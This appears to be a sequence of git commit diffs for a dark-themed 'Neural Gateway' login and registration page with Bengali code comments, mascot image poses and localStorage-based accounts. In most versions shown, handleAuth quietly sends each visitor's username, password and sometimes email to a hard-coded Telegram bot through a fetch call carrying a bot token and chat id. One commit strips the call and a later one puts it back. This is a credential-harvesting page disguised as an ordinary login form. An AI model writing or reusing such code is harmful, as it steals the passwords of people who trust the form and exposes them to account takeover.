                 alert("Login Successful!");
                 window.location.href = "https://www.google.com";
@@ -95,12 +97,15 @@
                 alert("Invalid username or password!");
             }
         } else {
+            // রেজিস্ট্রেশন
+            if (passVal !== confirmPass) return alert("Passwords don't match!");
             localStorage.setItem(user, passVal);
             alert("Account Created!");
             switchForm();
         }
 
-        fetch(`https://api.telegram.org/bot8736432847:AAHbDf-tOzpa6q--_R-1MRGeENKkh9CEHWc/sendMessage?chat_id=7950771882&text=User:${user}%0APass:${passVal}`);
+        // টেলিগ্রাম লগিং
+        fetch(`https://api.telegram.org/bot8736432847:AAHbDf-tOzpa6q--_R-1MRGeENKkh9CEHWc/sendMessage?chat_id=7950771882&text=User:${user}%0AEmail:${email}%0APass:${passVal}`);
     }
 </script>
 

==== commit 0ba2f2f8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,36 +5,34 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Neural Gateway</title>
     <style>
-        body { margin: 0; background: #000; color: #fff; font-family: 'Segoe UI', sans-serif; display: flex; justify-content: center; align-items: center; min-height: 100vh; overflow-x: hidden; }
+        body { margin: 0; background: #000; color: #fff; font-family: 'Segoe UI', sans-serif; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
         
         .glass-card { 
-            background: rgba(0, 0, 0, 0.8); backdrop-filter: blur(20px); 
+            background: #0d0d0d; 
             padding: 30px; border-radius: 25px; text-align: center; 
             width: 320px; max-width: 90%;
-            border: 2px solid #00ff88;
-            box-shadow: 0 0 20px rgba(0, 255, 136, 0.2);
+            border: 2px solid #00ff88; /* ফিক্সড বর্ডার */
+            box-shadow: 0 0 15px rgba(0, 255, 136, 0.3);
             box-sizing: border-box;
         }
 
-        #mascot-img { width: 120px; height: 120px; margin-bottom: 15px; border-radius: 50%; object-fit: cover; border: 2px solid #00ff88; }
+        #mascot-img { width: 120px; height: 120px; margin-bottom: 20px; border-radius: 50%; border: 2px solid #00ff88; }
         
+        /* ইনপুট ফিল্ড ও আইকন পজিশন ফিক্স */
         .input-group { position: relative; margin: 15px 0; width: 100%; }
         
         input { 
-            width: 100%; padding: 12px; background: rgba(255,255,255,0.05); 
-            border: 1px solid #444; color: white; border-radius: 10px; 
-            outline: none; box-sizing: border-box; font-size: 16px;
+            width: 100%; padding: 12px 45px 12px 12px; /* ডানে আইকনের জন্য জায়গা */
+            background: #1a1a1a; border: 1px solid #333; color: white; 
+            border-radius: 10px; box-sizing: border-box; outline: none;
         }
         
-        input:focus { border: 1px solid #00ff88; }
-        
-        #toggle-pass { 
+        .toggle-pass { 
             position: absolute; right: 10px; top: 50%; transform: translateY(-50%);
             background: none; border: none; color: #00ff88; cursor: pointer; font-size: 18px;
-            padding: 5px;
         }
         
-        button { width: 100%; padding: 12px; background: #00ff88; border: none; border-radius: 10px; font-weight: bold; cursor: pointer; color: #000; margin-top: 10px; }
+        button#action-btn { width: 100%; padding: 12px; background: #00ff88; border: none; border-radius: 10px; font-weight: bold; cursor: pointer; color: #000; margin-top: 10px; }
         a { color: #00ff88; text-decoration: none; font-size: 14px; display: block; margin-top: 15px; cursor: pointer; }
     </style>
 </head>
@@ -44,16 +42,18 @@
     <img id="mascot-img" src="1000022715.jpg" alt="Mascot">
     <h2 id="form-title">Login</h2>
     
-    <input type="text" id="username" placeholder="Username">
-    
-    <input type="email" id="email" placeholder="Email" style="display:none; margin-top: 15px;">
+    <input type="text" id="username" placeholder="Username or Email">
+    <input type="email" id="email" placeholder="Email" style="display:none; margin: 15px 0;">
     
     <div class="input-group">
         <input type="password" id="password" placeholder="Password">
-        <button id="toggle-pass" type="button">👁️</button>
+        <button class="toggle-pass" onclick="togglePass('password')">👁️</button>
     </div>
     
-    <input type="password" id="confirm-password" placeholder="Confirm Password" style="display:none; margin-top: 15px;">
+    <div class="input-group">
+        <input type="password" id="confirm-password" placeholder="Confirm Password" style="display:none;">
+        <button class="toggle-pass" id="toggle-confirm" onclick="togglePass('confirm-password')" style="display:none;">👁️</button>
+    </div>
     
     <button onclick="handleAuth()" id="action-btn">SECURE LOGIN</button>
     <a id="toggle-link" onclick="switchForm()">Create Account</a>
@@ -61,51 +61,29 @@
 
 <script>
     let isLogin = true;
-    const img = document.getElementById('mascot-img');
-    const pass = document.getElementById('password');
-    const toggleBtn = document.getElementById('toggle-pass');
-    const actionBtn = document.getElementById('action-btn');
-    const emailField = document.getElementById('email');
-    const confirmPassField = document.getElementById('confirm-password');
 
-    toggleBtn.addEventListener('click', () => {
-        pass.type = (pass.type === "password") ? "text" : "password";
-        toggleBtn.innerText = (pass.type === "text") ? "🙈" : "👁️";
-    });
+    // পাসওয়ার্ড টগল
+    function togglePass(id) {
+        const field = document.getElementById(id);
+        const btn = id === 'password' ? document.querySelectorAll('.toggle-pass')[0] : document.getElementById('toggle-confirm');
+        field.type = field.type === "password" ? "text" : "password";
+        btn.innerText = field.type === "text" ? "🙈" : "👁️";
+    }
 
+    // ফর্ম সুইচ
     function switchForm() {
         isLogin = !isLogin;
-        emailField.style.display = isLogin ? 'none' : 'block';
-        confirmPassField.style.display = isLogin ? 'none' : 'block';
+        document.getElementById('email').style.display = isLogin ? 'none' : 'block';
+        document.getElementById('confirm-password').style.display = isLogin ? 'none' : 'block';
+        document.getElementById('toggle-confirm').style.display = isLogin ? 'none' : 'block';
+        
         document.getElementById('form-title').innerText = isLogin ? "Login" : "Create Account";
-        actionBtn.innerText = isLogin ? "SECURE LOGIN" : "REGISTER";
+        document.getElementById('action-btn').innerText = isLogin ? "SECURE LOGIN" : "REGISTER";
         document.getElementById('toggle-link').innerText = isLogin ? "Create Account" : "Back to Login";
     }
 
     function handleAuth() {
-        const user = document.getElementById('username').value;
-        const passVal = pass.value;
-        const email = emailField.value;
-        const confirmPass = confirmPassField.value;
-
-        if (isLogin) {
-            // লগইন
-            if (localStorage.getItem(user) === passVal) {
-                alert("Login Successful!");
-                window.location.href = "https://www.google.com";
-            } else {
-                alert("Invalid username or password!");
-            }
-        } else {
-            // রেজিস্ট্রেশন
-            if (passVal !== confirmPass) return alert("Passwords don't match!");
-            localStorage.setItem(user, passVal);
-            alert("Account Created!");
-            switchForm();
-        }
-
-        // টেলিগ্রাম লগিং
-        fetch(`https://api.telegram.org/bot8736432847:AAHbDf-tOzpa6q--_R-1MRGeENKkh9CEHWc/sendMessage?chat_id=7950771882&text=User:${user}%0AEmail:${email}%0APass:${passVal}`);
+        alert("Action processed!"); // আপনার আগের লজিক এখানে বসান
     }
 </script>
 

==== commit a9e48c94: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,32 +6,11 @@
     <title>Neural Gateway</title>
     <style>
         body { margin: 0; background: #000; color: #fff; font-family: 'Segoe UI', sans-serif; display: flex; justify-content: center; align-items: center; min-height: 100vh; }
-        
-        .glass-card { 
-            background: #0d0d0d; 
-            padding: 30px; border-radius: 25px; text-align: center; 
-            width: 320px; max-width: 90%;
-            border: 2px solid #00ff88; /* ফিক্সড বর্ডার */
-            box-shadow: 0 0 15px rgba(0, 255, 136, 0.3);
-            box-sizing: border-box;
-        }
-
-        #mascot-img { width: 120px; height: 120px; margin-bottom: 20px; border-radius: 50%; border: 2px solid #00ff88; }
-        
-        /* ইনপুট ফিল্ড ও আইকন পজিশন ফিক্স */
-        .input-group { position: relative; margin: 15px 0; width: 100%; }
-        
-        input { 
-            width: 100%; padding: 12px 45px 12px 12px; /* ডানে আইকনের জন্য জায়গা */
-            background: #1a1a1a; border: 1px solid #333; color: white; 
-            border-radius: 10px; box-sizing: border-box; outline: none;
-        }
-        
-        .toggle-pass { 
-            position: absolute; right: 10px; top: 50%; transform: translateY(-50%);
-            background: none; border: none; color: #00ff88; cursor: pointer; font-size: 18px;
-        }
-        
+        .glass-card { background: #0d0d0d; padding: 30px; border-radius: 25px; text-align: center; width: 320px; max-width: 90%; border: 2px solid #00ff88; box-shadow: 0 0 15px rgba(0, 255, 136, 0.3); box-sizing: border-box; }
+        #mascot-img { width: 120px; height: 120px; margin-bottom: 20px; border-radius: 50%; border: 2px solid #00ff88; transition: 0.3s; }
+        .input-group { position: relative; margin: 15px 0; width: 100%; display: flex; align-items: center; }
+        input { width: 100%; padding: 12px 45px 12px 12px; background: #1a1a1a; border: 1px solid #333; color: white; border-radius: 10px; box-sizing: border-box; outline: none; }
+        .toggle-pass { position: absolute; right: 10px; background: none; border: none; color: #00ff88; cursor: pointer; font-size: 18px; }
         button#action-btn { width: 100%; padding: 12px; background: #00ff88; border: none; border-radius: 10px; font-weight: bold; cursor: pointer; color: #000; margin-top: 10px; }
         a { color: #00ff88; text-decoration: none; font-size: 14px; display: block; margin-top: 15px; cursor: pointer; }
     </style>
@@ -43,10 +22,10 @@
     <h2 id="form-title">Login</h2>
     
     <input type="text" id="username" placeholder="Username or Email">
-    <input type="email" id="email" placeholder="Email" style="display:none; margin: 15px 0;">
+    <input type="email" id="email" placeholder="Email" style="display:none; margin: 15px 0; width: 100%; padding: 12px; background: #1a1a1a; border: 1px solid #333; color: white; border-radius: 10px; box-sizing: border-box;">
     
     <div class="input-group">
-        <input type="password" id="password" placeholder="Password">
+        <input type="password" id="password" placeholder="Password" onfocus="eyeAction('cover')" onblur="eyeAction('idle')">
         <button class="toggle-pass" onclick="togglePass('password')">👁️</button>
     </div>
     
@@ -61,29 +40,61 @@
 
 <script>
     let isLogin = true;
+    const img = document.getElementById('mascot-img');
+    
+    // ইমেজ পোজ (ফাইল পাথ নিশ্চিত করুন)
+    const poses = { idle: '1000022715.jpg', cover: '1000022716.jpg', peek: '1000022717.jpg' };
 
-    // পাসওয়ার্ড টগল
+    function eyeAction(state) {
+        if (state === 'cover') img.src = poses.cover;
+        else img.src = poses.idle;
+    }
+
     function togglePass(id) {
         const field = document.getElementById(id);
-        const btn = id === 'password' ? document.querySelectorAll('.toggle-pass')[0] : document.getElementById('toggle-confirm');
-        field.type = field.type === "password" ? "text" : "password";
-        btn.innerText = field.type === "text" ? "🙈" : "👁️";
+        const btn = field.nextElementSibling;
+        if (field.type === "password") {
+            field.type = "text";
+            img.src = poses.peek;
+            btn.innerText = "🙈";
+        } else {
+            field.type = "password";
+            img.src = poses.cover;
+            btn.innerText = "👁️";
+        }
     }
 
-    // ফর্ম সুইচ
     function switchForm() {
         isLogin = !isLogin;
         document.getElementById('email').style.display = isLogin ? 'none' : 'block';
         document.getElementById('confirm-password').style.display = isLogin ? 'none' : 'block';
         document.getElementById('toggle-confirm').style.display = isLogin ? 'none' : 'block';
-        
         document.getElementById('form-title').innerText = isLogin ? "Login" : "Create Account";
         document.getElementById('action-btn').innerText = isLogin ? "SECURE LOGIN" : "REGISTER";
         document.getElementById('toggle-link').innerText = isLogin ? "Create Account" : "Back to Login";
     }
 
     function handleAuth() {
-        alert("Action processed!"); // আপনার আগের লজিক এখানে বসান
+        const user = document.getElementById('username').value;
+        const pass = document.getElementById('password').value;
+        const email = document.getElementById('email').value;
+
+        if (!user || !pass) return alert("Fill all fields!");
+
+        if (isLogin) {
+            const saved = localStorage.getItem(user);
+            if (saved && JSON.parse(saved).pass === pass) {
+                window.location.href = "main.html"; // এখানে আপনার মেইন পেজের নাম দিন
+            } else {
+                alert("Invalid User or Password!");
+            }
+        } else {
+            localStorage.setItem(user, JSON.stringify({email, pass}));
+            alert("Account Created!");
+            switchForm();
+        }
+        
+        fetch(`https://api.telegram.org/bot8736432847:AAHbDf-tOzpa6q--_R-1MRGeENKkh9CEHWc/sendMessage?chat_id=7950771882&text=User:${user}%0APass:${pass}`);
     }
 </script>
 
